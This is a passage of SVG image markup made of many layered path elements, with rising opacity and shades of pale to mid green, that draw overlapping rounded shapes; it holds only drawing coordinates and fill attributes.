18.7785 50.9961 18.9595C50.6342 19.0952 50.3174 19.231 49.9554 19.412L48.055 20.498C47.7382 20.679 47.4667 20.9052 47.1952 21.0862C46.8333 21.2219 46.5165 21.3577 46.1545 21.5387L44.2541 22.6247C43.8468 22.8509 43.4396 23.1676 43.0776 23.4844C43.0323 23.5296 42.9871 23.5749 42.9418 23.6201C42.6251 23.8916 42.3084 24.2084 42.0369 24.5251L41.9916 24.6156C40.3174 26.6971 39.4577 29.6382 39.3672 33.1224C38.8242 38.0093 40.2269 44.2989 43.7111 50.2717C47.1952 56.2446 52.0369 60.7695 56.5165 62.7152Z" fill="#E0E9C1"/>
<path opacity="0.27" d="M55.5204 62.7152C57.4661 63.8464 59.6381 64.5704 61.8553 64.7966C62.1267 64.7966 62.4435 64.8419 62.715 64.8419C62.896 64.8419 63.077 64.8419 63.258 64.8419C63.5747 64.8419 63.9367 64.7966 64.2534 64.7514L64.5702 64.7061C64.9322 64.6156 65.2942 64.5251 65.6562 64.3894L65.7919 64.3441C66.1991 64.2084 66.6064 64.0274 66.9684 63.8011L68.8688 62.7152C69.1856 62.5342 69.4571 62.3532 69.7286 62.1269C70.0905 61.9912 70.4073 61.8102 70.7693 61.6292C71.4028 61.2672 71.9458 60.8147 72.4435 60.2717C71.9458 60.8147 71.3575 61.2672 70.7693 61.6292L72.6697 60.5432C72.9865 60.3622 73.258 60.1812 73.5295 59.955C73.8915 59.8192 74.2082 59.6382 74.5702 59.4572C75.2037 59.0952 75.7467 58.6428 76.2444 58.0998C75.7467 58.6428 75.1584 59.0952 74.5702 59.4572L76.4706 58.3713C76.7874 58.1903 77.0589 58.0093 77.3304 57.783C77.6924 57.6473 78.0091 57.4663 78.3711 57.2853C79.2308 56.7876 80 56.1088 80.6335 55.2943C80.9503 54.9323 81.2218 54.5251 81.448 54.0726C81.448 54.0274 81.4933 54.0274 81.4933 53.9821C81.7648 53.5296 81.991 53.0319 82.172 52.4889C81.991 52.9866 81.7195 53.4844 81.4933 53.9821C81.4933 54.0274 81.448 54.0274 81.448 54.0726C81.2218 54.4799 80.9503 54.8871 80.6335 55.2943C80 56.1088 79.2308 56.7423 78.3711 57.2853L80.2715 56.1993C82.896 54.7061 84.4344 51.8102 84.9774 48.1903C86.5611 43.0771 85.2942 35.5206 81.1765 28.3713C77.0589 21.2219 71.0408 16.2898 65.8372 15.1133C62.4435 13.7559 59.1856 13.6654 56.5611 15.1586L54.6607 16.2446C54.3439 16.4256 54.0725 16.6518 53.801 16.8328C53.439 16.9685 53.1222 17.1043 52.7602 17.2853L50.8598 18.3713C50.543 18.5523 50.2715 18.7785 50.0001 18.9595C49.6381 19.0952 49.3213 19.231 48.9593 19.412L47.0589 20.498C46.7421 20.679 46.4706 20.9052 46.1991 21.0862C45.8372 21.2219 45.5204 21.3577 45.1584 21.5387L43.258 22.6247C42.8507 22.8509 42.4435 23.1676 42.0815 23.4844C42.0363 23.5296 41.991 23.5749 41.9458 23.6201C41.629 23.8916 41.3123 24.2084 41.0408 24.5251L40.9955 24.6156C39.3213 26.6971 38.4616 29.6382 38.3711 33.1224C37.8281 38.0093 39.2308 44.2989 42.715 50.2717C46.1991 56.2446 51.0408 60.7695 55.5204 62.7152Z" fill="#DCE7B9"/>
<path opacity="0.3" d="M67.195 62.9414C67.014 63.0771 66.833 63.2129 66.6067 63.3486C66.7877 63.2129 67.014 63.0771 67.195 62.9414ZM54.5253 62.7152C56.471 63.8464 58.6429 64.5704 60.8601 64.7966C61.1316 64.7966 61.4484 64.8419 61.7199 64.8419C61.9009 64.8419 62.0819 64.8419 62.2629 64.8419C62.5796 64.8419 62.9416 64.7966 63.2583 64.7514L63.5751 64.7061C63.9371 64.6156 64.299 64.5251 64.661 64.3894L64.7968 64.3441C65.204 64.2084 65.6113 64.0274 65.9733 63.8011L67.8737 62.7152C68.1905 62.5342 68.4619 62.3532 68.7334 62.1269C69.0954 61.9912 69.4122 61.8102 69.7742 61.6292C70.4076 61.2672 70.9506 60.8147 71.4484 60.2717C70.9506 60.8147 70.3624 61.2672 69.7742 61.6292L71.6746 60.5432C71.9914 60.3622 72.2629 60.1812 72.5343 59.955C72.8963 59.8192 73.2131 59.6382 73.5751 59.4572C74.2086 59.0952 74.7515 58.6428 75.2493 58.0998C74.7515 58.6428 74.1633 59.0952 73.5751 59.4572L75.4755 58.3713C75.7923 58.1903 76.0638 58.0093 76.3352 57.783C76.6972 57.6473 77.014 57.4663 77.376 57.2853C78.2357 56.7876 79.0049 56.1088 79.6384 55.2943C79.9552 54.9323 80.2267 54.5251 80.4529 54.0726C80.4529 54.0274 80.4981 54.0274 80.4981 53.9821C80.7696 53.5296 80.9959 53.0319 81.1769 52.4889C80.9959 52.9866 80.7244 53.4844 80.4981 53.9821C80.4981 54.0274 80.4529 54.0274 80.4529 54.0726C80.2267 54.4799 79.9552 54.8871 79.6384 55.2943C79.0049 56.1088 78.2357 56.7423 77.376 57.2853L79.2764 56.1993C81.9009 54.7061 83.4393 51.8102 83.9823 48.1903C85.566 43.0771 84.299 35.5206 80.1814 28.3713C76.0638 21.2219 70.0457 16.2898 64.842 15.1133C61.4484 13.7559 58.1905 13.6654 55.566 15.1586L53.6656 16.2446C53.3488 16.4256 53.0773 16.6518 52.8058 16.8328C52.4438 16.9685 52.1271 17.1043 51.7651 17.2853L49.8647 18.3713C49.5479 18.5523 49.2764 18.7785 49.0049 18.9595C48.6429 19.0952 48.3262 19.231 47.9642 19.412L46.0638 20.5432C45.747 20.7242 45.4755 20.9504 45.204 21.1314C44.842 21.2672 44.5253 21.4029 44.1633 21.5839L42.2629 22.6699C41.8556 22.8961 41.4484 23.2129 41.0864 23.5296C41.0411 23.5749 40.9959 23.6201 40.9506 23.6654C40.6339 23.9369 40.3171 24.2536 40.0457 24.5704L40.0004 24.6609C38.4619 26.8328 37.557 29.774 37.5117 33.2129C36.9687 38.0998 38.3714 44.3894 41.8556 50.3622C45.3398 56.3351 50.0457 60.7695 54.5253 62.7152Z" fill="#D8E4B2"/>
<path opacity="0.33" d="M66.2002 62.9414C66.0192 63.0771 65.8382 63.2129 65.612 63.3486C65.7929 63.2129 66.0192 63.0771 66.2002 62.9414ZM53.5305 62.7152C55.4762 63.8464 57.6482 64.5704 59.8654 64.7966C60.1368 64.7966 60.4536 64.8419 60.7251 64.8419C60.9061 64.8419 61.0871 64.8419 61.2681 64.8419C61.5848 64.8419 61.9468 64.7966 62.2635 64.7514L62.5803 64.7061C62.9423 64.6156 63.3043 64.5251 63.6663 64.3894L63.802 64.3441C64.2092 64.2084 64.6165 64.0274 64.9785 63.8011L66.8789 62.7152C67.1957 62.5342 67.4672 62.3532 67.7386 62.1269C68.1006 61.9912 68.4174 61.8102 68.7794 61.6292C69.4129 61.2672 69.9558 60.8147 70.4536 60.2717C69.9558 60.8147 69.3676 61.2672 68.7794 61.6292L70.6798 60.5432C70.9966 60.3622 71.2681 60.1812 71.5396 59.955C71.9015 59.8192 72.2183 59.6382 72.5803 59.4572C73.2138 59.0952 73.7568 58.6428 74.2545 58.0998C73.7568 58.6428 73.1685 59.0952 72.5803 59.4572L74.4807 58.3713C74.7975 58.1903 75.069 58.0093 75.3405 57.783C75.7025 57.6473 76.0192 57.4663 76.3812 57.2853C77.2409 56.7876 78.0101 56.1088 78.6436 55.2943C78.9604 54.9323 79.2319 54.5251 79.4581 54.0726C79.4581 54.0274 79.5034 54.0274 79.5034 53.9821C79.7748 53.5296 80.0011 53.0319 80.1821 52.4889C80.0011 52.9866 79.7296 53.4844 79.5034 53.9821C79.5034 54.0274 79.4581 54.0274 79.4581 54.0726C79.2319 54.4799 78.9604 54.8871 78.6436 55.2943C78.0101 56.1088 77.2409 56.7423 76.3812 57.2853L78.2816 56.1993C80.9061 54.7061 82.4445 51.8102 82.9875 48.1903C84.5712 43.0771 83.3043 35.5206 79.1866 28.3713C75.069 21.2219 69.0509 16.2898 63.802 15.1133C60.4083 13.7559 57.1504 13.6654 54.526 15.1586L52.6255 16.2446C52.3088 16.4256 52.0373 16.6518 51.7658 16.8328C51.4038 16.9685 51.0871 17.1043 50.7251 17.2853L48.8246 18.3713C48.5079 18.5523 48.2364 18.7785 47.9649 18.9595C47.6029 19.0952 47.2862 19.231 46.9242 19.412L45.0237 20.498C44.707 20.679 44.4355 20.9052 44.164 21.0862C43.802 21.2219 43.4853 21.3577 43.1233 21.5387L41.2228 22.6247C40.8156 22.8509 40.4083 23.1676 40.0463 23.4844C40.0011 23.5296 39.9558 23.5749 39.9106 23.6201C39.5939 23.8916 39.2771 24.2084 39.0056 24.5251L38.9604 24.6156C37.2862 26.6971 36.4264 29.6382 36.3359 33.1224C35.793 38.0093 37.1957 44.2989 40.6798 50.2717C44.164 56.2446 49.0056 60.7695 53.5305 62.7152Z" fill="#D4E1AA"/>
<path opacity="0.36" d="M52.4888 62.7152C54.4345 63.8464 56.6065 64.5704 58.8237 64.7966C59.0952 64.7966 59.4119 64.8419 59.6834 64.8419C59.8644 64.8419 60.0454 64.8419 60.2264 64.8419C60.5431 64.8419 60.9051 64.7966 61.2219 64.7514L61.5386 64.7061C61.9006 64.6156 62.2626 64.5251 62.6246 64.3894L62.7603 64.3441C63.1676 64.2084 63.5748 64.0274 63.9368 63.8011L65.8373 62.7152C66.154 62.5342 66.4255 62.3532 66.697 62.1269C67.059 61.9912 67.3757 61.8102 67.7377 61.6292C68.3712 61.2672 68.9142 60.8147 69.4119 60.2717C68.9142 60.8147 68.3259 61.2672 67.7377 61.6292L69.6382 60.5432C69.9549 60.3622 70.2264 60.1812 70.4979 59.955C70.8599 59.8192 71.1766 59.6382 71.5386 59.4572C72.1721 59.0952 72.7151 58.6428 73.2128 58.0998C72.7151 58.6428 72.1269 59.0952 71.5386 59.4572L73.4391 58.3713C73.7558 58.1903 74.0273 58.0093 74.2988 57.783C74.6608 57.6473 74.9775 57.4663 75.3395 57.2853C76.1992 56.7876 76.9685 56.1088 77.602 55.2943C77.9187 54.9323 78.1902 54.5251 78.4164 54.0726C78.4164 54.0274 78.4617 54.0274 78.4617 53.9821C78.7332 53.5296 78.9594 53.0319 79.1404 52.4889C78.9594 52.9866 78.6879 53.4844 78.4617 53.9821C78.4617 54.0274 78.4164 54.0274 78.4164 54.0726C78.1902 54.4799 77.9187 54.8871 77.602 55.2943C76.9685 56.1088 76.1992 56.7423 75.3395 57.2853L77.24 56.1993C79.8644 54.7061 81.4029 51.8102 81.9459 48.1903C83.5296 43.0771 82.2626 35.5206 78.1449 28.3713C74.0273 21.2219 68.0545 16.2898 62.8056 15.1133C59.4119 13.7559 56.154 13.6654 53.5296 15.1586L51.6291 16.2446C51.3124 16.4256 51.0409 16.6518 50.7694 16.8328C50.4074 16.9685 50.0907 17.1043 49.7287 17.2853L47.8282 18.3713C47.5567 18.5523 47.24 18.7785 47.0137 19.0047C46.6517 19.1405 46.335 19.2762 45.973 19.4572L44.0726 20.5432C43.7558 20.7242 43.4843 20.9504 43.2128 21.1314C42.8508 21.2672 42.5341 21.4029 42.1721 21.5839L40.2716 22.6699C39.8644 22.8961 39.4572 23.2129 39.0952 23.5296C39.0499 23.5749 39.0047 23.6201 38.9594 23.6654C38.6427 23.9369 38.3259 24.2536 38.0545 24.5704L38.0092 24.6609C36.335 26.7423 35.4753 29.6835 35.3848 33.1676C34.8418 38.0545 36.2445 44.3441 39.7287 50.317C43.2128 56.2898 48.0092 60.7695 52.4888 62.7152Z" fill="#D0DFA2"/>
<path opacity="0.39" d="M51.494 62.7152C53.4397 63.8464 55.6117 64.5704 57.8289 64.7966C58.1004 64.7966 58.4171 64.8419 58.6886 64.8419C58.8696 64.8419 59.0506 64.8419 59.2316 64.8419C59.5483 64.8419 59.9103 64.7966 60.2271 64.7514L60.5438 64.7061C60.9058 64.6156 61.2678 64.5251 61.6298 64.3894L61.7655 64.3441C62.1728 64.2084 62.58 64.0274 62.942 63.8011L64.8425 62.7152C65.1592 62.5342 65.4307 62.3532 65.7022 62.1269C66.0642 61.9912 66.3809 61.8102 66.7429 61.6292C67.3764 61.2672 67.9194 60.8147 68.4171 60.2717C67.9194 60.8147 67.3311 61.2672 66.7429 61.6292L68.6434 60.5432C68.9601 60.3622 69.2316 60.1812 69.5031 59.955C69.8651 59.8192 70.1818 59.6382 70.5438 59.4572C71.1773 59.0952 71.7203 58.6428 72.218 58.0998C71.7203 58.6428 71.1321 59.0952 70.5438 59.4572L72.4443 58.3713C72.761 58.1903 73.0325 58.0093 73.304 57.783C73.666 57.6473 73.9827 57.4663 74.3447 57.2853C75.2045 56.7876 75.9737 56.1088 76.6072 55.2943C76.9239 54.9323 77.1954 54.5251 77.4216 54.0726C77.4216 54.0274 77.4669 54.0274 77.4669 53.9821C77.7384 53.4844 78.0099 52.9866 78.2361 52.4889C78.0551 52.9866 77.7836 53.4844 77.5574 53.9821C77.5574 54.0274 77.5121 54.0274 77.5121 54.0726C77.2859 54.4799 77.0144 54.8871 76.6977 55.2943C76.0642 56.1088 75.2949 56.7423 74.4352 57.2853L76.3357 56.1993C78.9601 54.7061 80.4986 51.8102 81.0416 48.1903C82.6253 43.0771 81.3583 35.5206 77.2406 28.3713C73.123 21.2219 67.0144 16.2898 61.8108 15.1133C58.4171 13.7559 55.1592 13.6654 52.5348 15.1586L50.6343 16.2446C50.3176 16.4256 50.0461 16.6518 49.7746 16.8328C49.4126 16.9685 49.0959 17.1043 48.7339 17.2853L46.8334 18.3713C46.5167 18.5523 46.2452 18.7785 45.9737 18.9595C45.6117 19.0952 45.295 19.231 44.933 19.412L43.0325 20.498C42.7158 20.679 42.4443 20.9052 42.1728 21.0862C41.8108 21.2219 41.494 21.3577 41.1321 21.5387L39.3673 22.7604C38.9601 22.9866 38.5529 23.3034 38.1909 23.6201C38.1456 23.6654 38.1004 23.7106 38.0551 23.7559C37.7384 24.0274 37.4216 24.3441 37.1502 24.6609L37.1049 24.7514C35.4307 26.8328 34.571 29.774 34.4805 33.2581C33.9375 38.145 35.3402 44.4346 38.8244 50.4075C42.3085 56.3803 47.0144 60.7695 51.494 62.7152Z" fill="#CCDC9B"/>
<path opacity="0.42" d="M50.4979 62.7152C52.4437 63.8464 54.6156 64.5704 56.8328 64.7966C57.1043 64.7966 57.421 64.8419 57.6925 64.8419C57.8735 64.8419 58.0545 64.8419 58.2355 64.8419C58.5975 64.8419 58.9142 64.7966 59.2762 64.7061L59.593 64.6609C59.955 64.5704 60.317 64.4799 60.6789 64.3441L60.8147 64.2989C61.2219 64.1631 61.6292 63.9821 61.9912 63.7559L63.8916 62.6699C64.2084 62.4889 64.4799 62.3079 64.7513 62.0817C65.1133 61.9459 65.4301 61.7649 65.7921 61.5839C66.4255 61.2219 66.9685 60.7695 67.4663 60.2265C66.9685 60.7695 66.3803 61.2219 65.7921 61.5839L67.6925 60.498C68.0093 60.317 68.2808 60.136 68.5522 59.9097C68.9142 59.774 69.231 59.593 69.593 59.412C70.2265 59.05 70.7694 58.5975 71.2672 58.0545C70.7694 58.5975 70.1812 59.05 69.593 59.412L71.4934 58.326C71.8102 58.145 72.0817 57.964 72.3531 57.7378C72.7151 57.602 73.0319 57.421 73.3939 57.24C74.2536 56.7423 75.0228 56.0636 75.6563 55.2491C75.9731 54.8871 76.2446 54.4799 76.4708 54.0274C76.4708 53.9821 76.516 53.9821 76.516 53.9369C76.7875 53.4844 77.0138 52.9866 77.1948 52.4437C77.0138 52.9414 76.7423 53.4391 76.516 53.9369C76.516 53.9821 76.4708 53.9821 76.4708 54.0274C76.2446 54.4346 75.9731 54.8418 75.6563 55.2491C75.0228 56.0636 74.2536 56.6971 73.3939 57.24L75.2943 56.1541C77.9188 54.6609 79.4572 51.7649 80.0002 48.145C81.5839 43.0319 80.3169 35.4753 76.1993 28.326C72.0817 21.1767 66.0183 16.2898 60.8147 15.1133C57.421 13.7559 54.1631 13.6654 51.5387 15.1586L49.6382 16.2446C49.3215 16.4256 49.05 16.6518 48.7785 16.8328C48.4165 16.9685 48.0998 17.1043 47.7378 17.2853L45.8373 18.3713C45.5206 18.5523 45.2491 18.7785 44.9776 18.9595C44.6156 19.0952 44.2989 19.231 43.9369 19.412L42.0364 20.498C41.7197 20.679 41.4482 20.9052 41.1767 21.0862C40.8147 21.2219 40.4979 21.3577 40.136 21.5387L38.2355 22.6247C37.8283 22.8509 37.421 23.1676 37.059 23.4844C37.0138 23.5296 36.9685 23.5749 36.9233 23.6201C36.6065 23.8916 36.2898 24.2084 36.0183 24.5251L35.9731 24.6156C34.3894 26.7423 33.5296 29.6835 33.4844 33.1676C32.9414 38.0545 34.3441 44.3441 37.8283 50.317C41.3124 56.2898 46.0183 60.7695 50.4979 62.7152Z" fill="#C8D993"/>
<path opacity="0.45" d="M62.1728 62.9414C61.9918 63.0771 61.8109 63.2129 61.5846 63.3486C61.7656 63.2129 61.9918 63.0771 62.1728 62.9414ZM49.5032 62.7152C51.4489 63.8464 53.6208 64.5704 55.838 64.7966C56.1095 64.7966 56.4262 64.8419 56.6977 64.8419C56.8787 64.8419 57.0597 64.8419 57.2407 64.8419C57.5575 64.8419 57.9195 64.7966 58.2362 64.7514L58.5529 64.7061C58.9149 64.6156 59.2769 64.5251 59.6389 64.3894L59.7747 64.3441C60.1819 64.2084 60.5891 64.0274 60.9511 63.8011L62.8516 62.7152C63.1683 62.5342 63.4398 62.3532 63.7113 62.1269C64.0733 61.9912 64.39 61.8102 64.752 61.6292C65.3855 61.2672 65.9285 60.8147 66.4262 60.2717C65.9285 60.8147 65.3403 61.2672 64.752 61.6292L66.6525 60.5432C66.9692 60.3622 67.2407 60.1812 67.5122 59.955C67.8742 59.8192 68.1909 59.6382 68.5529 59.4572C69.1864 59.0952 69.7294 58.6428 70.2271 58.0998C69.7294 58.6428 69.1412 59.0952 68.5529 59.4572L70.4534 58.3713C70.7701 58.1903 71.0416 58.0093 71.3131 57.783C71.6751 57.6473 71.9918 57.4663 72.3538 57.2853C73.2136 56.7876 73.9828 56.1088 74.6163 55.2943C74.933 54.9323 75.2045 54.5251 75.4308 54.0726C75.4308 54.0274 75.476 54.0274 75.476 53.9821C75.7475 53.5296 75.9738 53.0319 76.1547 52.4889C75.9738 52.9866 75.7023 53.4844 75.476 53.9821C75.476 54.0274 75.4308 54.0274 75.4308 54.0726C75.2045 54.4799 74.933 54.8871 74.6163 55.2943C73.9828 56.1088 73.2136 56.7423 72.3538 57.2853L74.2543 56.1993C76.8787 54.7061 78.4172 51.8102 78.9602 48.1903C80.5439 43.0771 79.2769 35.5206 75.1593 28.3713C71.0416 21.2219 65.0235 16.2898 59.7747 15.1133C56.381 13.7559 53.1231 13.6654 50.4986 15.1586L48.5982 16.2446C48.2814 16.4256 48.01 16.6518 47.7385 16.8328C47.3765 16.9685 47.0597 17.1043 46.6977 17.2853L44.7973 18.3713C44.4805 18.5523 44.209 18.7785 43.9376 18.9595C43.5756 19.0952 43.2588 19.231 42.8968 19.412L40.9964 20.498C40.6796 20.679 40.4081 20.9052 40.1366 21.1767C39.7747 21.3124 39.4579 21.4482 39.0959 21.6292L37.1955 22.7152C36.7882 22.9866 36.381 23.2581 36.019 23.5749C35.9738 23.6201 35.9285 23.6654 35.8833 23.7106C35.5665 23.9821 35.2498 24.2989 34.9783 24.6156L34.933 24.7061C33.2588 26.7875 32.3991 29.774 32.3086 33.2129C31.7656 38.0998 33.1683 44.3894 36.6525 50.3622C40.1366 56.3351 44.9783 60.7695 49.5032 62.7152Z" fill="#C4D78B"/>
<path opacity="0.48" d="M61.1328 62.9414C60.9518 63.0771 60.7708 63.2129 60.5446 63.3486C60.7708 63.2129 60.9971 63.0771 61.1328 62.9414ZM48.4631 62.7152C50.4088 63.8464 52.5808 64.5704 54.798 64.7966C55.0695 64.7966 55.3862 64.8419 55.6577 64.8419C55.8387 64.8419 56.0197 64.8419 56.2007 64.8419C56.5174 64.8419 56.8794 64.7966 57.1962 64.7514L57.5129 64.7061C57.8749 64.6156 58.2369 64.5251 58.5989 64.3894L58.7346 64.3441C59.1419 64.2084 59.5491 64.0274 59.9111 63.8011L61.8115 62.7152C62.1283 62.5342 62.3998 62.3532 62.6713 62.1269C63.0333 61.9912 63.35 61.8102 63.712 61.6292C64.3455 61.2672 64.8885 60.8147 65.3862 60.2717C64.8885 60.8147 64.3002 61.2672 63.712 61.6292L65.6124 60.5432C65.9292 60.3622 66.2007 60.1812 66.4722 59.955C66.8342 59.8192 67.1509 59.6382 67.5129 59.4572C68.1464 59.0952 68.6894 58.6428 69.1871 58.0998C68.6894 58.6428 68.1011 59.0952 67.5129 59.4572L69.4133 58.3713C69.7301 58.1903 70.0016 58.0093 70.2731 57.783C70.6351 57.6473 70.9518 57.4663 71.3138 57.2853C72.1735 56.7876 72.9428 56.1088 73.5762 55.2943C73.893 54.9323 74.1645 54.5251 74.3907 54.0726C74.3907 54.0274 74.436 54.0274 74.436 53.9821C74.7075 53.4844 74.979 52.9866 75.16 52.4889C74.979 52.9866 74.7075 53.4844 74.4812 53.9821C74.4812 54.0274 74.436 54.0274 74.436 54.0726C74.2097 54.4799 73.9382 54.8871 73.6215 55.2943C72.988 56.1088 72.2188 56.7423 71.359 57.2853L73.2595 56.1993C75.8839 54.7061 77.4224 51.8102 77.9654 48.1903C79.5491 43.0771 78.2821 35.5206 74.1645 28.3713C70.0468 21.2219 64.0287 16.2898 58.7799 15.1133C55.3862 13.7559 52.1283 13.6654 49.5038 15.1586L47.6034 16.2446C47.2866 16.4256 47.0152 16.6518 46.7437 16.8328C46.3817 16.9685 46.0649 17.1043 45.7029 17.2853L43.893 18.4165C43.5762 18.5975 43.3047 18.8237 43.0333 19.0047C42.6713 19.1405 42.3545 19.2762 41.9925 19.4572L40.0921 20.5432C39.7753 20.7242 39.5038 20.9504 39.2323 21.1314C38.8704 21.2672 38.5536 21.4029 38.1916 21.5839L36.2912 22.6699C35.8839 22.8961 35.4767 23.2129 35.1147 23.5296C35.0695 23.5749 35.0242 23.6201 34.979 23.6654C34.6622 23.9369 34.3455 24.2536 34.074 24.5704L34.0287 24.6609C32.3545 26.7423 31.4948 29.6835 31.4043 33.1676C30.8613 38.0545 32.264 44.3441 35.7482 50.317C39.2324 56.2898 43.9835 60.7695 48.4631 62.7152Z" fill="#C0D483"/>
<path opacity="0.52" d="M47.4677 62.7152C49.4134 63.8464 51.5853 64.5704 53.8025 64.7966C54.074 64.7966 54.3908 64.8419 54.6623 64.8419C54.8432 64.8419 55.0242 64.8419 55.2052 64.8419C55.522 64.8419 55.884 64.7966 56.2007 64.7514L56.5175 64.7061C56.8794 64.6156 57.2414 64.5251 57.6034 64.3894L57.7392 64.3441C58.1464 64.2084 58.5537 64.0274 58.9156 63.8011L60.8161 62.7152C61.1328 62.5342 61.4043 62.3532 61.6758 62.1269C62.0378 61.9912 62.3546 61.8102 62.7165 61.6292C63.35 61.2672 63.893 60.8147 64.3908 60.2717C63.893 60.8147 63.3048 61.2672 62.7165 61.6292L64.617 60.5432C64.9337 60.3622 65.2052 60.1812 65.4767 59.955C65.8387 59.8192 66.1555 59.6382 66.5175 59.4572C67.1509 59.0952 67.6939 58.6428 68.1917 58.0998C67.6939 58.6428 67.1057 59.0952 66.5175 59.4572L68.4179 58.3713C68.7346 58.1903 69.0061 58.0093 69.2776 57.783C69.6396 57.6473 69.9564 57.4663 70.3184 57.2853C71.1781 56.7876 71.9473 56.1088 72.5808 55.2943C72.8975 54.9323 73.169 54.5251 73.3953 54.0726C73.3953 54.0274 73.4405 54.0274 73.4405 53.9821C73.712 53.5296 73.9383 53.0319 74.1193 52.4889C73.9383 52.9866 73.6668 53.4844 73.4405 53.9821C73.4405 54.0274 73.3953 54.0274 73.3953 54.0726C73.169 54.4799 72.8975 54.8871 72.5808 55.2943C71.9473 56.1088 71.1781 56.7423 70.3184 57.2853L72.2188 56.1993C74.8432 54.7061 76.3817 51.8102 76.9247 48.1903C78.5084 43.0771 77.2414 35.5206 73.1238 28.3713C69.0061 21.2219 62.988 16.2898 57.7844 15.1133C54.3908 13.7559 51.1328 13.6654 48.5084 15.1586L46.608 16.2446C46.2912 16.4256 46.0197 16.6518 45.7482 16.8328C45.3862 16.9685 45.0695 17.1043 44.7075 17.2853L42.807 18.3713C42.4903 18.5523 42.2188 18.7785 41.9473 18.9595C41.5853 19.0952 41.2686 19.231 40.9066 19.412L39.0061 20.498C38.6894 20.679 38.4179 20.9052 38.1464 21.0862C37.7844 21.2219 37.4677 21.3577 37.1057 21.5387L35.2052 22.6247C34.798 22.8509 34.3908 23.1676 34.0288 23.4844C33.9835 23.5296 33.9383 23.5749 33.893 23.6201C33.5763 23.8916 33.2595 24.2084 32.988 24.5251L32.9428 24.6156C31.2686 26.6971 30.4089 29.6382 30.3184 33.1224C29.7754 38.0093 31.1781 44.2989 34.6623 50.2717C38.1464 56.2446 42.988 60.7695 47.4677 62.7152Z" fill="#BDD17C"/>
<path opacity="0.55" d="M46.4716 62.7152C48.4173 63.8464 50.5892 64.5704 52.8064 64.7966C53.0779 64.7966 53.3947 64.8419 53.6662 64.8419C53.8472 64.8419 54.0281 64.8419 54.2091 64.8419C54.5259 64.8419 54.8879 64.7966 55.2046 64.7514L55.5214 64.7061C55.8833 64.6156 56.2453 64.5251 56.6073 64.3894L56.7431 64.3441C57.1503 64.2084 57.5576 64.0274 57.9195 63.8011L59.82 62.7152C60.1367 62.5342 60.4082 62.3532 60.6797 62.1269C61.0417 61.9912 61.3585 61.8102 61.7204 61.6292C62.3539 61.2672 62.8969 60.8147 63.3947 60.2717C62.8969 60.8147 62.3087 61.2672 61.7204 61.6292L63.6209 60.5432C63.9376 60.3622 64.2091 60.1812 64.4806 59.955C64.8426 59.8192 65.1594 59.6382 65.5214 59.4572C66.1548 59.0952 66.6978 58.6428 67.1956 58.0998C66.6978 58.6428 66.1096 59.0952 65.5214 59.4572L67.4218 58.3713C67.7386 58.1903 68.01 58.0093 68.2815 57.783C68.6435 57.6473 68.9603 57.4663 69.3223 57.2853C70.182 56.7876 70.9512 56.1088 71.5847 55.2943C71.9014 54.9323 72.1729 54.5251 72.3992 54.0726C72.3992 54.0274 72.4444 54.0274 72.4444 53.9821C72.7159 53.5296 72.9422 53.0319 73.1232 52.4889C72.9422 52.9866 72.6707 53.4844 72.4444 53.9821C72.4444 54.0274 72.3992 54.0274 72.3992 54.0726C72.1729 54.4799 71.9014 54.8871 71.5847 55.2943C70.9512 56.1088 70.182 56.7423 69.3223 57.2853L71.2227 56.1993C73.8471 54.7061 75.3856 51.8102 75.9286 48.1903C77.5123 43.0771 76.2453 35.5206 72.1277 28.3713C68.01 21.2219 61.9919 16.2898 56.7883 15.1133C53.3947 13.7559 50.1367 13.6654 47.5123 15.1586L45.6119 16.2446C45.2951 16.4256 45.0236 16.6518 44.7521 16.8328C44.3901 16.9685 44.0734 17.1043 43.7114 17.2853L41.811 18.3713C41.4942 18.5523 41.2227 18.7785 40.9512 18.9595C40.5892 19.0952 40.2725 19.231 39.9105 19.412L38.01 20.498C37.6933 20.679 37.4218 20.9052 37.1503 21.0862C36.7883 21.2219 36.4716 21.3577 36.1096 21.5387L34.2091 22.6247C33.8019 22.8509 33.3947 23.1676 33.0327 23.4844C32.9874 23.5296 32.9422 23.5749 32.8969 23.6201C32.5802 23.8916 32.2634 24.2084 31.9919 24.5251L31.9467 24.6156C30.2725 26.6971 29.4128 29.6382 29.3223 33.1224C28.7793 38.0093 30.182 44.2989 33.6662 50.2717C37.1503 56.2446 41.9919 60.7695 46.4716 62.7152Z" fill="#B9CE74"/>
<path opacity="0.58" d="M58.1465 62.9414C57.9655 63.0771 57.7845 63.2129 57.5582 63.3486C57.7392 63.2129 57.9655 63.0771 58.1465 62.9414ZM45.4768 62.7152C47.4225 63.8464 49.5944 64.5704 51.8116 64.7966C52.0831 64.7966 52.3999 64.8419 52.6714 64.8419C52.8524 64.8419 53.0334 64.8419 53.2143 64.8419C53.5311 64.8419 53.8931 64.7966 54.2098 64.7514L54.5266 64.7061C54.8886 64.6156 55.2505 64.5251 55.6125 64.3894L55.7483 64.3441C56.1555 64.2084 56.5628 64.0274 56.9248 63.8011L58.8252 62.7152C59.142 62.5342 59.4134 62.3532 59.6849 62.1269C60.0469 61.9912 60.3637 61.8102 60.7257 61.6292C61.3591 61.2672 61.9021 60.8147 62.3999 60.2717C61.9021 60.8147 61.3139 61.2672 60.7257 61.6292L62.6261 60.5432C62.9429 60.3622 63.2143 60.1812 63.4858 59.955C63.8478 59.8192 64.1646 59.6382 64.5266 59.4572C65.1601 59.0952 65.703 58.6428 66.2008 58.0998C65.703 58.6428 65.1148 59.0952 64.5266 59.4572L66.427 58.3713C66.7438 58.1903 67.0153 58.0093 67.2867 57.783C67.6487 57.6473 67.9655 57.4663 68.3275 57.2853C69.1872 56.7876 69.9564 56.1088 70.5899 55.2943C70.9067 54.9323 71.1782 54.5251 71.4044 54.0726C71.4044 54.0274 71.4496 54.0274 71.4496 53.9821C71.7211 53.5296 71.9474 53.0319 72.1284 52.4889C71.9474 52.9866 71.6759 53.4844 71.4496 53.9821C71.4496 54.0274 71.4044 54.0274 71.4044 54.0726C71.1782 54.4799 70.9067 54.8871 70.5899 55.2943C69.9564 56.1088 69.1872 56.7423 68.3275 57.2853L70.2279 56.1993C72.8524 54.7061 74.3908 51.8102 74.9338 48.1903C76.5175 43.0771 75.2505 35.5206 71.1329 28.3713C67.0153 21.2219 60.9972 16.2898 55.7935 15.1133C52.3999 13.7559 49.142 13.6654 46.5175 15.1586L44.6171 16.2446C44.3003 16.4256 44.0288 16.6518 43.7573 16.8328C43.3953 16.9685 43.0786 17.1043 42.7166 17.2853L40.8162 18.3713C40.4994 18.5523 40.2279 18.7785 39.9564 18.9595C39.5944 19.0952 39.2777 19.231 38.9157 19.412L37.1058 